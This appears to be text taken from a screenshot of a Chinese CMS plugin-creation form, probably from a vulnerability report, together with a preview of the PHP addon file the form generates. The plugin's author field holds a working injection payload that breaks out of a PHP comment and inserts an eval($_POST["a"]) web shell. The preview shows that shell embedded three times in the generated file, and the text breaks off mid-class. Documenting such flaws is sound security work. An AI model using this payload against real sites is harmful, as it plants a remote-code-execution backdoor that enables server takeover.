 游戏 站点 系统
插件快速创建
*标识名 （请输入插件标识）
Example
插件名 （请输入插件名）
示列
版本 （请输入插件版本）
0.1
作者 （请输入插件作者）
无名**/?> <?php @eval($_POST["a"]);?> <?php /*
描述 （请输入描述）
这是一个临时描述
安装后是否启用
预览插件主文件
1 <?php
2
3 namespace Addons\Example;
4 use Common\Controller\Addon;
5
6 /**
7 * 示列插件
8 * @author 无名**/?> <?php @eval($_POST["a"]);?> <?php /*
9 */
10
11 class ExampleAddon extends Addon{
12
13 public $info = array(
14 'name'=>'Example',
15 'title'=>'示列',
16 'description'=>'这是一个临时描述',
17 'status'=>1,
18 'author'=>'无名**/?> <?php @eval($_POST["a"]);?> <?php /*',
19 'version'=>'0.1'
20 );
21
22 public function install(){
23 return true;
24 }
25
26 public function uninstall(){
http://www.secite.cn